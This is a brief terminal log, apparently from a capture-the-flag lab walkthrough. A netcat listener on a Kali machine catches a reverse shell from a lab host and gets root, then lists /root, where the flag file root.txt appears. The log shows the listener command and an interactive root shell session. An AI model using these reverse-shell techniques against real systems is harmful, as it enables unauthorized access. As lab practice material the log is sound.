 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 8888
listening on [any] 8888 ...
id
connect to [192.168.159.129] from (UNKNOWN) [192.168.159.147] 41042
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
ls -al
total 44
drwx------  7 root root 4096 Oct 31  2021 .
drwxr-xr-x 20 root root 4096 Oct 24  2021 ..
lrwxrwxrwx  1 root root    9 Oct 24  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Oct 24  2021 .cache
drwxr-xr-x  3 root root 4096 Oct 24  2021 .local
lrwxrwxrwx  1 root root    9 Oct 24  2021 .mysql_history -> /dev/null
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   75 Oct 24  2021 .selected_editor
drwx------  2 root root 4096 Oct 24  2021 .ssh
-rw-------  1 root root    0 Oct 31  2021 .viminfo
drwxr-xr-x  2 root root 4096 Oct 31  2021 defense
-rw-r-----  1 root root   12 Oct 27  2021 root.txt
drwxr-xr-x  3 root root 4096 Oct 24  2021 snap